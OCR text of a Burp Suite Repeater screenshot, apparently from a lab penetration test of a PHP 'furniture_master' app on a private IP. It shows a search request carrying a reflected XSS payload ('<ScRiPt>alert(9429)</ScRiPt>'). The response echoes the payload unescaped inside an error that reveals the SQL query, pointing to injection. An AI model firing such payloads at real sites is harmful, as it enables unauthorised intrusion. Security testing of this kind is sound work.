 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.31.163 HTTP/1
ure_master/
g: --no-sandbc
192.168.31.163 says
9429
OK
Request
Pretty Raw Hex \n
1 POST /furniture_master/search.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Referer:
http://192.168.31.163/furniture_master/
4 Cookie: PHPSESSID=am8a0aa058t3trquka8h7q5bct
5 Content-Length: 70
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
7 Accept-Encoding: gzip,deflate,br
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
9 Host: 192.168.31.163
10 Connection: Keep-alive
11
12 btnSearch=&txtSearch=
the'"()%26%25<zzz><ScRiPt%20>alert(9429)</ScRiP
t>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Fri, 19 Apr 2024 06:14:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 108
8
9 <ERROR: Cannot execute SELECT * FROM product
where prodName = 'the'"()&%<zzz>
<ScRiPt >
alert(9429)
</ScRiPt>
'>
Search... 0 matches
INSPECTOR
Done
297 bytes | 3 millis